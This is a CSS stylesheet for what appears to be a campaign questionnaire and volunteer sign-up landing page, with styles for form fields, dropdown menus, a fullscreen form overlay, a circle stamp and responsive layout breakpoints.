.general-form .checkbox-area.medium {
  font-size: 8px;
}
.general-form .checkbox-area.small {
  font-size: 6.5px;
}
.general-form .clearfix-form-row {
  margin-top: -1.7em;
  margin-bottom: -1.7em;
}
.general-form .clearfix-form-row.no-margin-top {
  margin-top: 0;
}
.general-form .checkbox-group {
  margin-bottom: 3em;
}
.general-form .checkbox-group .checkbox-area:last-of-type {
  margin-bottom: 0;
}
.general-form .btn-area {
  margin-top: 7em;
}
.general-form .btn-area.align-right {
  text-align: right;
}
.general-form .select-drop-down {
  height: 6em;
  position: relative;
}
.general-form .select-drop-down .ui-selectmenu-button {
  width: 100%;
  background-color: #343434;
  border: 1px solid rgba(226, 215, 163, 0.6);
  color: rgba(226, 215, 163, 0.6);
  font-size: 2.1em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 2.619047619047619em;
  line-height: 2.619047619047619em;
  padding: 0 0.9523809523809523em;
  display: block;
  outline: none;
  position: relative;
}
.general-form .select-drop-down .ui-selectmenu-button.ui-selectmenu-button-open {
  border: 1px solid #e2d7a3;
  color: #e2d7a3;
}
.general-form .select-drop-down .ui-selectmenu-button.ui-selectmenu-button-open:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  color: #e2d7a3;
}
.general-form .select-drop-down .ui-selectmenu-button:before {
  content: '\e903';
  width: 2.380952380952381em;
  display: block;
  font-family: 'icomoon';
  position: absolute;
  top: 0;
  right: 0.9523809523809523em;
  text-align: center;
  cursor: pointer;
  font-size: 0.5238095238095238em;
  color: rgba(226, 215, 163, 0.6);
  -webkit-transition: transform 0.3s linear 0s;
  -moz-transition: transform 0.3s linear 0s;
  -o-transition: transform 0.3s linear 0s;
  transition: transform 0.3s linear 0s;
  -webkit-transform-origin: 50% 47%;
  -moz-transform-origin: 50% 47%;
  -o-transform-origin: 50% 47%;
  -ms-transform-origin: 50% 47%;
  transform-origin: 50% 47%;
}
.general-form .select-drop-down .ui-selectmenu-button:before:hover {
  color: #343434;
}
.general-form .select-drop-down .ui-selectmenu-menu {
  position: absolute;
  top: 100%;
  background: #343434;
  display: none;
  max-height: 7.5em;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
  z-index: 1;
  border-bottom: 1px solid #e2d7a3;
  font-size: 2em;
}
.general-form .select-drop-down .ui-selectmenu-menu.ui-selectmenu-open {
  display: block;
}
.general-form .select-drop-down .ui-selectmenu-menu ul {
  border-left: 1px solid #e2d7a3;
  border-right: 1px solid #e2d7a3;
  border-top: 0;
}
.general-form .select-drop-down .ui-selectmenu-menu ul li {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  color: #e2d7a3;
  cursor: pointer;
}
.general-form .select-drop-down .ui-selectmenu-menu ul li:hover {
  opacity: 0.5;
}
.general-form .select-drop-down .ui-selectmenu-menu ul li:first-of-type {
  display: none;
}
.general-form .select-drop-down .ui-selectmenu-menu ul li .ui-menu-item-wrapper {
  padding: 0.5em 20px;
}
.general-form .select-drop-down .ui-selectmenu-menu .mCSB_inside > .mCSB_container {
  margin-right: 0 !important;
}
.general-form .select-drop-down .custom-select + .error {
  opacity: 1;
}
.general-form .select-drop-down.small {
  width: 9.5em;
  margin-left: 1.5em;
  margin-right: 1.5em;
  display: inline-block;
  font-size: 9.33px;
  margin-top: 10px;
}
@media screen and (max-width: 1023px) {
  .general-form .select-drop-down.small {
    font-size: 8.33px;
  }
}
@media screen and (max-width: 767px) {
  .general-form .select-drop-down.small {
    font-size: 7.33px;
  }
}
.general-form .age-combo {
  height: 5.5em;
  line-height: 5.5em;
  border: 1px solid rgba(226, 215, 163, 0.6);
  padding: 0 2em;
}
.general-form .age-combo input[type=number]::-webkit-inner-spin-button,
.general-form .age-combo input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.general-form .age-combo span {
  font-size: 2.1em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #e2d7a3;
  opacity: 0;
}
.general-form .age-combo input {
  background: none;
  border: 0;
  font-size: 2.1em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #e2d7a3;
  max-width: 2.857142857142857em;
  min-width: 1.9047619047619047em;
  text-align: center;
  opacity: 0;
}
.general-form .age-combo input::-webkit-input-placeholder {
  color: #e2d7a3;
  -webkit-opacity: 0.4 !important;
}
.general-form .age-combo input::-moz-placeholder {
  color: #e2d7a3;
  -moz-opacity: 0.4 !important;
}
.general-form .age-combo input::-moz-placeholder {
  color: #e2d7a3;
  -moz-opacity: 0.4 !important;
}
.general-form .age-combo input::-ms-placeholder {
  color: #e2d7a3;
  -moz-opacity: 0.4;
  -khtml-opacity: 0.4;
  -webkit-opacity: 0.4;
  opacity: 0.4;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity=40);
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40) !important;
  filter: alpha(opacity=40) !important;
}
.general-form .age-combo label.error {
  display: none !important;
  line-height: normal;
}
.general-form .age-combo #birth-date-error {
  display: inline !important;
}
.general-form .line {
  width: 100%;
  height: 1px;
  margin: 6em 0;
}
.general-form .line.small {
  margin: 3.2em 0;
}
.general-form p {
  color: #e2d7a3;
  font-size: 2em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
  margin-bottom: 1.5em;
}
.general-form p.small {
  font-size: 13px;
  margin-bottom: 30px;
}
.general-form p a {
  color: #e2d7a3;
  text-decoration: underline;
  -webkit-transition: opacity 0.3s ease-out 0s;
  -moz-transition: opacity 0.3s ease-out 0s;
  -o-transition: opacity 0.3s ease-out 0s;
  transition: opacity 0.3s ease-out 0s;
}
.general-form p a:hover {
  opacity: 0.7;
}
.general-form .required-one-option-error {
  font-size: 11px;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 8px;
  margin-bottom: 10px;
  display: none;
}
.general-form .required-one-option-error.shown {
  display: block;
}
.general-form .upload-file-area {
  align-items: center;
  flex-wrap: wrap;
  margin: 30px 0;
}
.general-form .upload-file-area input[type="file"] {
  display: none;
}
.general-form .upload-file-area label {
  display: block;
  cursor: pointer;
  color: #e2d7a3;
  align-items: center;
}
.general-form .upload-file-area label .icon {
  margin-right: 0.48148148148148145em;
  font-size: 2.7em;
  display: inline-block;
  vertical-align: middle;
  float: left;
}
.general-form .upload-file-area label .text {
  font-size: 2em;
  display: inline-block;
  vertical-align: middle;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  display: block;
  position: relative;
  top: 0.25em;
}
.general-form .upload-file-area .file-name {
  width: 100%;
  font-size: 1.5em;
  margin-top: 1.3333333333333333em;
  display: none;
  color: #e2d7a3;
}
.general-form .upload-file-area .file-name.shown {
  display: block;
}
.general-form .input-focus .ui-menu-container {
  border-bottom: 1px solid #e2d7a3;
}
.general-form .ui-menu-container .ui-menu {
  background: #343434;
  border-left: 1px solid #e2d7a3;
  border-right: 1px solid #e2d7a3;
}
.form-row.two:nth-child(odd) .ui-menu-container {
  right: 1em;
}
@media screen and (max-width: 767px) {
  .form-row.two:nth-child(odd) .ui-menu-container {
    right: 0;
  }
}
.form-row.two:nth-child(even) .ui-menu-container {
  left: 1em;
}
@media screen and (max-width: 767px) {
  .form-row.two:nth-child(even) .ui-menu-container {
    left: 0;
  }
}
.ui-menu-container {
  font-size: 10px;
  font-family: 'cf_asty_probook';
  position: absolute;
  top: 8.8em;
  right: 0;
  left: 0;
  max-height: 15em;
  /*
  &.mCS_no_scrollbar{
    overflow-y: scroll;
  }*/
}
@media screen and (max-width: 1023px) {
  .ui-menu-container {
    font-size: 9px;
  }
}
@media screen and (max-width: 767px) {
  .ui-menu-container {
    font-size: 8px;
  }
}
.ui-menu-container .ui-menu {
  background: #ffffff;
  border-left: 1px solid #343434;
  border-right: 1px solid #343434;
  position: relative;
  z-index: 2;
  font-size: 2em;
  line-height: 2em;
  top: 0 !important;
  width: 100% !important;
  left: 0 !important;
}
.ui-menu-container .ui-menu li {
  color: #e2d7a3;
  padding: 0 10px;
  cursor: pointer;
}
.ui-menu-container .ui-menu li .ui-state-active {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
.ui-menu-container .mCSB_scrollTools {
  z-index: 3 ;
}
.ui-menu-container .mCSB_inside > .mCSB_container {
  margin-right: 0;
}
.ui-menu-container .mCSB_scrollTools .mCSB_draggerContainer {
  top: 20px;
  bottom: 20px;
}
.qa-container .ui-menu-container {
  top: 8.5em;
}
.qa-container.input-focus .ui-menu-container {
  border-bottom: 1px solid #000000;
}
.fullscreen-form-wrapper {
  background-color: #343434;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 5;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -moz-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -o-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  padding: 0 30px;
  font-family: 'cf_asty_probook';
}
.fullscreen-form-wrapper .inner-wrap {
  padding: 6.5em 0;
}
.fullscreen-form-wrapper.shown {
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fullscreen-form-wrapper .inner {
  max-width: 428px;
  margin: 0 auto;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
}
.fullscreen-form-wrapper.become-volunteer .checkbox-area[data-type="become-volunteer"] {
  display: none;
}
.fullscreen-form-wrapper.stay-informed .checkbox-area[data-type="stay-informed"] {
  display: none;
}
@media screen and (max-width: 767px) {
  .fullscreen-form-wrapper .inner {
    max-width: 100%;
  }
  .fullscreen-form-wrapper .inner-wrap {
    padding: 9em 0;
  }
  .fullscreen-form-wrapper .txt {
    margin-bottom: 2em;
  }
}
.close-btn-gen-form {
  width: 6.7em;
  height: 6.7em;
  position: absolute;
  top: 7.8em;
  right: 9em;
  z-index: 1;
  cursor: pointer;
}
.close-btn-gen-form:before,
.close-btn-gen-form:after {
  content: '';
  width: 140%;
  height: 1px;
  background-color: #e2d7a3;
  position: absolute;
  top: 29%;
  left: 50%;
}
.close-btn-gen-form:before {
  -webkit-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  -moz-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  -o-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  -ms-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  transform: translateY(1.15em) translateX(-50%) rotate(45deg);
}
.close-btn-gen-form:after {
  -webkit-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  -moz-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  -o-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  -ms-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
}
@media screen and (max-width: 767px) {
  .close-btn-gen-form {
    width: 40px;
    height: 40px;
    top: 30px;
    right: 30px;
  }
}
.response-msg {
  font-size: 2.1em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #e2d7a3;
  display: none;
  text-align: left;
}
.mCSB_scrollTools .mCSB_draggerRail {
  background: none;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 7px;
  background: #e2d7a3;
}
@media screen and (max-width: 1000px) {
  .col-mobile-full {
    width: 100% !important;
    max-width: 600px;
    margin: 0 auto !important;
    float: none !important;
  }
}
.page-wrapper {
  max-width: 1446px;
}
.circle-stamp-area {
  position: relative;
  font-size: 10px;
}
.circle-stamp-area.on-header {
  height: 100%;
  width: 9em;
  float: right;
}
.circle-stamp-area.on-header .circle-stamp {
  margin-left: 1.5em;
}
.circle-stamp-area .circle-stamp {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 5.9em;
  height: 5.9em;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  bottom: auto;
}
.circle-stamp-area .circle-stamp .txt {
  font-size: 1em;
}
@media screen and (max-width: 1100px) {
  .circle-stamp-area.on-header {
    width: 60px;
  }
  .circle-stamp-area.on-header .circle-stamp {
    margin-left: 0;
  }
  .circle-stamp-area .circle-stamp {
    width: 4.5em;
    height: 4.5em;
  }
  .circle-stamp-area .circle-stamp .txt {
    font-size: 0.7em;
  }
}
#circle-stamp,
.circle-stamp {
  position: absolute;
  bottom: 1.5em;
  right: 0;
  width: 11em;
  height: 11em;
}
#circle-stamp text,
.circle-stamp text,
#circle-stamp .txt,
.circle-stamp .txt {
  font-size: 1.6em;
  letter-spacing: 0.219em;
  font-family: 'cf_asty_probook';
}
#circle-stamp .txt,
.circle-stamp .txt {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  letter-spacing: 0.1em;
  margin-right: -0.1em;
}
#circle-stamp.white .txt,
.circle-stamp.white .txt {
  color: white;
}
#circle-stamp.white text,
.circle-stamp.white text {
  fill: white;
}
#circle-stamp,
.circle-stamp {
  font-size: 10px;
}
@media screen and (max-width: 1023px) {
  #circle-stamp,
  .circle-stamp {
    width: 9.9em;
    height: 9.9em;
  }
  #circle-stamp .txt,
  .circle-stamp .txt {
    font-size: 1.44em;
  }
}
@media screen and (max-width: 767px) {
  #circle-stamp,
  .circle-stamp {
    width: 8.8em;
    height: 8.8em;
  }
  #circle-stamp .txt,
  .circle-stamp .txt {
    font-size: 1.28em;
  }
}
.campaign-questionnaire-landing .bg-color-1 {
  background: #e2d7a3;
}
.campaign-questionnaire-landing .color-1 {
  color: #e2d7a3;
}
.campaign-questionnaire-landing .intro-area {
  padding-top: 8.6em;
  background: #e2d7a3;
}
.campaign-questionnaire-landing .intro-area h1 {
  font-size: 4.5em;
  line-height: 1.1333333333333333em;
  letter-spacing: 0;
  font-family: 'cf_asty_prolight';
}
@-webkit-keyframes rotate-stamp {
  from {
    -webkit-transform: rotate(-360deg);
  }
  to {
    -webkit-transform: rotate(0);
  }
}
@keyframes rotate-stamp {
  from {
    transform: rotate(-360deg);
  }
  to {
    transform: rotate(0);
  }
}
.campaign-questionnaire-landing .intro-area img {
  width: 100% !important;
  max-width: 653px;
  height: auto !important;
  float: right;
  margin-right: 5.5em;
  margin-top: -8.3em;
  margin-bottom: -8em;
  display: block;
}
@media screen and (max-width: 1024px) {
  .campaign-questionnaire-landing .intro-area img {
    width: calc(100% - 11em) !important;
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
}
@media screen and (max-width: 550px) {
  .campaign-questionnaire-landing .intro-area img {
    margin-top: 8em;
    width: 100% !important;
  }
}
@media screen and (max-width: 1280px) {
  .campaign-questionnaire-landing .intro-area .col-1:first-child {
    display: none;
  }
  .campaign-questionnaire-landing .intro-area .col-8 {
    width: 83.33333333333333%;
  }
}
@media screen and (max-width: 550px) {
  .campaign-questionnaire-landing .intro-area #circle-stamp {
    top: 207px;
  }
  .campaign-questionnaire-landing .intro-area .col-8 {
    width: 100%;
  }
}
.campaign-questionnaire-landing .campaign-promo.the-content {
  padding-top: 22.3em;
  padding-bottom: 10em;
}
.campaign-questionnaire-landing .about-me .row {
  display: flex;
  margin-bottom: 8em !important;
}
.campaign-questionnaire-landing .about-me .row .col:first-child {
  display: flex;
  vertical-align: center;
  align-items: center;
}
@media screen and (max-width: 1280px) {
  .campaign-questionnaire-landing .about-me .row .col {
    width: 58.333333333333336%;
  }
  .campaign-questionnaire-landing .about-me .row .cont {
    width: 100%;
    padding: 40px 20% 20px 10%;
    margin-left: 0;
  }
  .campaign-questionnaire-landing .about-me .row .col:nth-child(2) .bg-img {
    padding-top: 116%;
  }
}
@media screen and (max-width: 767px) {
  .campaign-questionnaire-landing .about-me .row {
    display: block;
  }
  .campaign-questionnaire-landing .about-me .row .col:first-child {
    width: 80%;
  }
  .campaign-questionnaire-landing .about-me .row .col:first-child .cont {
    width: auto;
    padding: 10em 5em 15em;
    margin: 0 auto;
    max-width: 315px;
  }
  .campaign-questionnaire-landing .about-me .row .col:nth-child(2) {
    padding-left: 0;
    width: 80%;
    float: right;
  }
  .campaign-questionnaire-landing .about-me .row .col:nth-child(2) img {
    margin-top: -10em;
  }
  .campaign-questionnaire-landing .about-me .row .col:nth-child(2) .bg-img {
    margin-top: -10em;
    width: 100%;
  }
}
@media screen and (max-width: 550px) {
  .campaign-questionnaire-landing .about-me .row .col {
    width: 95% !important;
  }
}
.campaign-questionnaire-landing .about-me .cont {
  width: 60%;
  margin-left: 0;
  padding-right: 50px;
  margin: 0 auto;
}
.campaign-questionnaire-landing .about-me h2 {
  text-align: center;
  color: #fff;
  font-size: 1.6em;
  letter-spacing: 0.175em;
  font-weight: 400;
  margin: 0 0 1.25em 0;
  font-family: 'cf_asty_probook';
}
.campaign-questionnaire-landing .about-me p {
  text-align: center;
  font-size: 1.7em;
  line-height: 1.5882352941176472em;
  font-weight: 500;
  margin: 0;
  color: #343434;
  font-family: 'cf_asty_promedium';
}
.campaign-questionnaire-landing .about-me img {
  width: 100%;
  max-width: 100%;
  display: block;
  margin-top: 8em;
  margin-bottom: -8em;
}
.campaign-questionnaire-landing .about-me .bg-img {
  width: calc(100% + 50px);
  float: right;
  max-width: none;
  display: block;
  margin-top: 8em;
  margin-bottom: -8em;
  padding-top: 119%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.campaign-questionnaire-landing .questionnaire .col-5 {
  padding-left: 0;
}
.campaign-questionnaire-landing .questionnaire .form {
  padding: 6.8em 0 0 0;
}
.campaign-questionnaire-landing .questionnaire h2 {
  font-weight: 400;
  font-size: 4.1em;
  line-height: 1.3902439024390245em;
  letter-spacing: -0.025em;
  margin: 0;
  font-family: 'cf_asty_probook';
}
@media screen and (max-width: 1280px) {
  .campaign-questionnaire-landing .questionnaire h2 {
    font-size: 3.1em;
    line-height: 1.5161290322580645em;
  }
}
.campaign-questionnaire-landing .questionnaire .qa-container {
  font-size: 2.7em;
  background: linear-gradient(transparent, transparent 1.259259259259259em, #000000 1.259259259259259em, transparent 1.2962962962962963em);
  background-size: 1px 1.8518518518518516em;
  line-height: 1.8518518518518516em;
  letter-spacing: -0.02em;
  position: relative;
  cursor: pointer;
  color: #343434;
  font-family: 'cf_asty_probook';
}
@media screen and (max-width: 1446px) {
  .campaign-questionnaire-landing .questionnaire .qa-container {
    font-size: 1.8672199170124482vw;
    background: linear-gradient(transparent, transparent 2.351313969571231vw, #000000 2.351313969571231vw, transparent 2.420470262793914vw);
    background-size: 1px 3.4578146611341634vw;
    line-height: 3.4578146611341634vw;
  }
}
@media screen and (max-width: 900px) {
  .campaign-questionnaire-landing .questionnaire .qa-container {
    font-size: 17px;
    background: linear-gradient(transparent, transparent 21px, #000000 21px, transparent 22px);
    background-size: 1px 32px;
    line-height: 32px;
  }
}
.campaign-questionnaire-landing .questionnaire .qa-container.three-lines {
  min-height: 5.555555555555555em;
}
.campaign-questionnaire-landing .questionnaire .qa-container span.q {
  cursor: default;
  display: inline-block;
  float: left;
  padding-right: 10px;
  background: #FFF;
  position: relative;
  float: none;
  display: block;
}
.campaign-questionnaire-landing .questionnaire .qa-container span.answer {
  outline: 0;
  display: block;
}
.campaign-questionnaire-landing .questionnaire .qa-container span.answer .no-overflow {
  overflow: hidden;
}
.campaign-questionnaire-landing .questionnaire .qa-container input {
  font-family: 'cf_asty_probook';
  display: block;
  width: 100%;
  font-size: 1em;
  border: none;
  background: linear-gradient(transparent, transparent 1.259259259259259em, #000000 1.259259259259259em, transparent 1.2962962962962963em);
  background-size: 1px 1.8518518518518516em;
  line-height: 1.8518518518518516em;
  height: 1.8518518518518516em;
}
@media screen and (max-width: 1446px) {
  .campaign-questionnaire-landing .questionnaire .qa-container input {
    font-size: 1.8672199170124482vw;
    background: linear-gradient(transparent, transparent 2.351313969571231vw, #000000 2.351313969571231vw, transparent 2.420470262793914vw);
    background-size: 1px 3.4578146611341634vw;
    line-height: 3.4578146611341634vw;
  }
}
@media screen and (max-width: 900px) {
  .campaign-questionnaire-landing .questionnaire .qa-container input {
    font-size: 17px;
    background: linear-gradient(transparent, transparent 21px, #000000 21px, transparent 22px);
    background-size: 1px 32px;
    line-height: 32px;
  }
}
.campaign-questionnaire-landing .questionnaire .qa-container input::-webkit-input-placeholder {
  color: #343434;
  -webkit-opacity: 0.3 !important;
}
.campaign-questionnaire-landing .questionnaire .qa-container input::-moz-placeholder {
  color: #343434;
  -moz-opacity: 0.3 !important;
}
.campaign-questionnaire-landing .questionnaire .qa-container input::-moz-placeholder {
  color: #343434;
  -moz-opacity: 0.3 !important;
}
.campaign-questionnaire-landing .questionnaire .qa-container input::-ms-placeholder {
  color: #343434;
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  -webkit-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30) !important;
  filter: alpha(opacity=30) !important;
}
.campaign-questionnaire-landing .questionnaire .qa-container .half {
  background: #FFF;
  width: 50%;
  display: block;
  float: left;
}
.campaign-questionnaire-landing .questionnaire .qa-container .half:nth-child(2n+1) {
  padding-right: 10px;
}
.campaign-questionnaire-landing .questionnaire .qa-container .half:nth-child(2n) {
  padding-left: 10px;
}
.campaign-questionnaire-landing .questionnaire .form-btn {
  background: #e2d7a3;
  display: inline-block;
  font-size: 1.9em;
  height: 3.1578947368421053em;
  line-height: 3.1578947368421053em;
  padding: 0 2.1052631578947367em;
  margin-top: 2.8947368421052633em;
  color: #343434;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  font-weight: 400;
  font-family: 'cf_asty_promedium';
}
.campaign-questionnaire-landing .questionnaire .form-btn:hover {
  -moz-opacity: 75;
  -khtml-opacity: 75;
  -webkit-opacity: 75;
  opacity: 75;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=7500);
  filter: alpha(opacity=7500);
}
@media screen and (max-width: 900px) {
  .campaign-questionnaire-landing .questionnaire .col-5,
  .campaign-questionnaire-landing .questionnaire .col-7 {
    clear: both;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}
.campaign-questionnaire-landing .volunteer .row {
  display: flex;
}
.campaign-questionnaire-landing .volunteer .col-4 {
  padding: 0;
  z-index: 1;
}
.campaign-questionnaire-landing .volunteer .col-6 {
  position: relative;
}
.campaign-questionnaire-landing .volunteer .col-3 {
  padding: 0;
  align-self: flex-end;
}
.campaign-questionnaire-landing .volunteer .col:nth-child(4) {
  padding: 0;
  margin-left: -4.166666666666667%;
  padding-top: 16.8em;
}
@media screen and (max-width: 1280px) {
  .campaign-questionnaire-landing .volunteer .col:nth-child(4) {
    padding-top: 13.125vh;
  }
}
.campaign-questionnaire-landing .volunteer .text-right {
  position: absolute;
  right: 2em;
  bottom: 2em;
}
.campaign-questionnaire-landing .volunteer h2 {
  color: #343434;
  font-size: 3.1em;
  line-height: 1.129032258064516em;
  letter-spacing: 0;
  font-weight: 300;
  margin: 0;
  font-family: 'cf_asty_probook';
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 1.3658536585365855em;
}
.campaign-questionnaire-landing .volunteer img {
  display: block;
  width: 100% !important;
  max-width: 573px;
  margin: 0 auto;
}
.campaign-questionnaire-landing .volunteer .bg-img {
  display: block;
  margin: 0 auto;
  height: auto;
  padding-top: 142%;
  background-position: center;
  background-size: cover;
  width: calc(100% + 140px);
  float: right;
  margin-right: -3.4em;
}
.campaign-questionnaire-landing .volunteer .i-want-btn {
  cursor: pointer;
  margin-left: -5em;
  position: relative;
  letter-spacing: -0.025em;
  color: #231f20;
  font-weight: 500;
  background: #e2d7a3;
  top: -30px;
  width: calc(100% + 52px);
  float: right;
}
.campaign-questionnaire-landing .volunteer .i-want-btn:nth-child(1) {
  background-color: #e2d7a3;
}
.campaign-questionnaire-landing .volunteer .i-want-btn:nth-child(2) {
  background-color: #e7ddac;
}
.campaign-questionnaire-landing .volunteer .i-want-btn:nth-child(3) {
  background-color: #ebe1b3;
}
.campaign-questionnaire-landing .volunteer .i-want-btn .txt {
  font-size: 2em;
  line-height: 1.35em;
  font-family: 'cf_asty_promedium';
}
.campaign-questionnaire-landing .volunteer .i-want-btn .rel {
  padding-top: 48.645%;
}
.campaign-questionnaire-landing .volunteer .i-want-btn .make-full {
  padding: 0 2.5em;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.campaign-questionnaire-landing .volunteer .i-want-btn:nth-child(2) {
  background: #e8deae;
}
.campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow {
  display: inline-block;
  margin-top: 6em;
  position: relative;
}
@media screen and (max-width: 1280px) {
  .campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow {
    margin-top: 10px;
  }
}
.campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow .circle {
  background: #FFF;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 3.7em;
  height: 3.7em;
}
.campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow .arrow-cont {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 4.9em;
  -webkit-transform: translate(-13px, 8px);
  -moz-transform: translate(-13px, 8px);
  -o-transform: translate(-13px, 8px);
  -ms-transform: translate(-13px, 8px);
  transform: translate(-13px, 8px);
}
.campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow .arrow-cont.up-right {
  -webkit-transform: translate(7px, -7px);
  -moz-transform: translate(7px, -7px);
  -o-transform: translate(7px, -7px);
  -ms-transform: translate(7px, -7px);
  transform: translate(7px, -7px);
}
.campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow .arrow {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  height: 2.8em;
  width: 4.9em;
  background: var(--wpr-bg-fc2fcc5c-37c4-4fed-bb7c-eb7db3e338b1);
  -webkit-background-size: contain;
  background-size: contain;
}
.campaign-questionnaire-landing .volunteer .i-want-btn:hover .circle-arrow .arrow-cont {
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.campaign-questionnaire-landing .volunteer .i-want-btn:hover .circle-arrow .arrow-cont.up-right {
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
@media screen and (max-width: 1280px) {
  .campaign-questionnaire-landing .volunteer .col-1 {
    display: none;
  }
  .campaign-questionnaire-landing .volunteer .col-4 {
    width: 41.666666666666664%;
    z-index: 1;
  }
  .campaign-questionnaire-landing .volunteer .col-3 {
    width: 30%;
  }
  .campaign-questionnaire-landing .volunteer .col-6 {
    width: 58.233333333333336%;
  }
}
@media screen and (max-width: 1000px) {
  .campaign-questionnaire-landing .volunteer .bg-img {
    width: calc(100% + 200px);
    margin-right: -10em;
    padding-top: 210%;
  }
  .campaign-questionnaire-landing .volunteer .i-want-btn {
    margin-left: 0;
    width: 100%;
    top: -30px;
  }
  .campaign-questionnaire-landing .volunteer .col-3 {
    width: 50%;
    margin-bottom: -30px;
  }
}
@media screen and (max-width: 767px) {
  .campaign-questionnaire-landing .volunteer .row {
    display: block;
  }
  .campaign-questionnaire-landing .volunteer h2 {
    line-height: 1.2em;
    margin-bottom: 30px;
    padding-top: 0;
  }
  .campaign-questionnaire-landing .volunteer .col-4 {
    width: 100%;
  }
  .campaign-questionnaire-landing .volunteer .col-6 {
    width: 100%;
    padding: 0;
  }
  .campaign-questionnaire-landing .volunteer .col-3 {
    width: 60% !important;
    float: left;
    margin-top: -50px;
  }
  .campaign-questionnaire-landing .volunteer .bg-img {
    width: 80%;
    margin-right: 0;
    padding-top: 100%;
  }
}
@media screen and (max-width: 600px) {
  .campaign-questionnaire-landing .volunteer .bg-img {
    width: 100%;
  }
}
@media screen and (max-width: 500px) {
  .campaign-questionnaire-landing .volunteer .col-3 {
    width: 90% !important;
    margin-bottom: 0;
  }
  .campaign-questionnaire-landing .volunteer .i-want-btn {
    top: 0;
  }
}
